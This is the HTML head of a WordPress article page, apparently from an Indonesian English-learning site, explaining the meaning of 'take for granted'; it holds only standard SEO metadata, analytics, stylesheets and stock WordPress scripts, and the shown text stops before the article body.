

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jbenglishbali.com/artinya-take-for-granted/
body_size: 17357
content:

	 

<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-173016144-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-173016144-1');
  </script>


		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name="google-site-verification" content="5Tm6FcvrDhlUMkz9Qu6lz69-J75l_HV7byBb4QBsosY" />

    <!-- <link rel="preload" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" as="style" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous" />
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous" /> -->

    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Permanent+Marker&display=swap" as="style" />
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Marck+Script&display=swap" as="style" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Permanent+Marker&display=swap" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Marck+Script&display=swap" />

	  <!-- Favicons -->
    <link href="https://jembatanbahasa.com/wp-content/uploads/2019/02/cropped-Logo-Jembatan-Bahasa-1-e1550719396584-192x192.png" rel="icon" />

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Amatic+SC:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Inter:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap"
      rel="stylesheet"
    />

    <!-- Vendor CSS, Js & icons -->
    <!-- <link rel="stylesheet" id="carousel-css" href="/wp-content/themes/twentytwenty-child-jbe/lib/owlcarousel/assets/owl.carousel.min.css" media="all" /> -->
    <!-- <link rel="stylesheet" href="/lib/owlcarousel/assets/owl.carousel.min.css"> -->
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript>
			<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
		</noscript>

    <!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous" /> -->
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/glightbox/3.2.0/css/glightbox.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript>
			<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/glightbox/3.2.0/css/glightbox.min.css">
		</noscript>
    <!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css" /> -->
    <!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css"> -->

    <!-- Template Main CSS File -->
    <!-- <link href="/style.css" rel="stylesheet" /> -->
    
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Artinya Take for Granted - JB English</title>
	<meta name="description" content="Take for granted artinya menyepelekan, tidak menganggap, bisa juga berarti nggak menghargai seseorang atau sesuatu." />
	<link rel="canonical" href="https://jbenglishbali.com/artinya-take-for-granted/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artinya Take for Granted - JB English" />
	<meta property="og:description" content="Take for granted artinya menyepelekan, tidak menganggap, bisa juga berarti nggak menghargai seseorang atau sesuatu." />
	<meta property="og:url" content="https://jbenglishbali.com/artinya-take-for-granted/" />
	<meta property="og:site_name" content="JB English" />
	<meta property="article:publisher" content="https://www.facebook.com/jembatanbahasaenglish" />
	<meta property="article:published_time" content="2023-04-13T05:42:25+00:00" />
	<meta property="article:modified_time" content="2024-01-31T08:58:20+00:00" />
	<meta property="og:image" content="https://jbenglishbali.com/wp-content/uploads/2023/04/Take-for-grandted-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shofi Annisa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Jbenglish" />
	<meta name="twitter:site" content="@Jbenglish" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shofi Annisa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jbenglishbali.com/artinya-take-for-granted/#article","isPartOf":{"@id":"https://jbenglishbali.com/artinya-take-for-granted/"},"author":{"name":"Shofi Annisa","@id":"https://jbenglishbali.com/#/schema/person/4839e6c3b9cf24243cfc93db84731519"},"headline":"Artinya Take for Granted","datePublished":"2023-04-13T05:42:25+00:00","dateModified":"2024-01-31T08:58:20+00:00","mainEntityOfPage":{"@id":"https://jbenglishbali.com/artinya-take-for-granted/"},"wordCount":437,"publisher":{"@id":"https://jbenglishbali.com/#organization"},"image":{"@id":"https://jbenglishbali.com/artinya-take-for-granted/#primaryimage"},"thumbnailUrl":"https://jbenglishbali.com/wp-content/uploads/2023/04/Take-for-grandted-1.jpg","articleSection":["ID","Vocabulary"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://jbenglishbali.com/artinya-take-for-granted/","url":"https://jbenglishbali.com/artinya-take-for-granted/","name":"Artinya Take for Granted - JB English","isPartOf":{"@id":"https://jbenglishbali.com/#website"},"primaryImageOfPage":{"@id":"https://jbenglishbali.com/artinya-take-for-granted/#primaryimage"},"image":{"@id":"https://jbenglishbali.com/artinya-take-for-granted/#primaryimage"},"thumbnailUrl":"https://jbenglishbali.com/wp-content/uploads/2023/04/Take-for-grandted-1.jpg","datePublished":"2023-04-13T05:42:25+00:00","dateModified":"2024-01-31T08:58:20+00:00","description":"Take for granted artinya menyepelekan, tidak menganggap, bisa juga berarti nggak menghargai seseorang atau sesuatu.","breadcrumb":{"@id":"https://jbenglishbali.com/artinya-take-for-granted/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jbenglishbali.com/artinya-take-for-granted/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jbenglishbali.com/artinya-take-for-granted/#primaryimage","url":"https://jbenglishbali.com/wp-content/uploads/2023/04/Take-for-grandted-1.jpg","contentUrl":"https://jbenglishbali.com/wp-content/uploads/2023/04/Take-for-grandted-1.jpg","width":1200,"height":628,"caption":"Gambar Take for Granted"},{"@type":"BreadcrumbList","@id":"https://jbenglishbali.com/artinya-take-for-granted/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jbenglishbali.com/"},{"@type":"ListItem","position":2,"name":"Artinya Take for Granted"}]},{"@type":"WebSite","@id":"https://jbenglishbali.com/#website","url":"https://jbenglishbali.com/","name":"JB English","description":"Your bridge to the world","publisher":{"@id":"https://jbenglishbali.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jbenglishbali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jbenglishbali.com/#organization","name":"Jembatan Bahasa English","url":"https://jbenglishbali.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jbenglishbali.com/#/schema/logo/image/","url":"https://english.jembatanbahasa.com/wp-content/uploads/2020/07/JB-logo.png","contentUrl":"https://english.jembatanbahasa.com/wp-content/uploads/2020/07/JB-logo.png","width":120,"height":90,"caption":"Jembatan Bahasa English"},"image":{"@id":"https://jbenglishbali.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jembatanbahasaenglish","https://x.com/Jbenglish","https://www.instagram.com/jembatanbahasaenglish"]},{"@type":"Person","@id":"https://jbenglishbali.com/#/schema/person/4839e6c3b9cf24243cfc93db84731519","name":"Shofi Annisa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jbenglishbali.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bf3ed28a2b3dda27efea551dd4c60d0372ae9250a95ae0eb1697a2f3d5808e81?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bf3ed28a2b3dda27efea551dd4c60d0372ae9250a95ae0eb1697a2f3d5808e81?s=96&d=mm&r=g","caption":"Shofi Annisa"},"url":"https://jbenglishbali.com/author/shofi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="JB English &raquo; Feed" href="https://jbenglishbali.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JB English &raquo; Comments Feed" href="https://jbenglishbali.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JB English &raquo; Artinya Take for Granted Comments Feed" href="https://jbenglishbali.com/artinya-take-for-granted/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jbenglishbali.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jbenglishbali.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='create-block-custom-block-style-inline-css'>
.wp-block-create-block-custom-block{padding:2px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//jbenglishbali.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='parent-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty/style.css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/style.min.css' media='all' />
<link rel='stylesheet' id='additional-css-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/css/additional-css.min.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/bootstrap/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='bootstrap-icon-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/bootstrap/bootstrap-icons/font/bootstrap-icons.min.css' media='print' />
<link rel='stylesheet' id='animate-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/animate/animate.min.css' media='print' />
<link rel='stylesheet' id='flation-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/flaticon/font/flaticon.css' media='print' />
<link rel='stylesheet' id='carousel-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/owlcarousel/assets/owl.carousel.min.css' media='print' />
<link rel='stylesheet' id='lightbox-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/lightbox/css/lightbox.min.css' media='print' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/style.css?ver=1.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://jbenglishbali.com/wp-content/themes/twentytwenty/print.css?ver=1.0' media='print' />
<script src="https://jbenglishbali.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
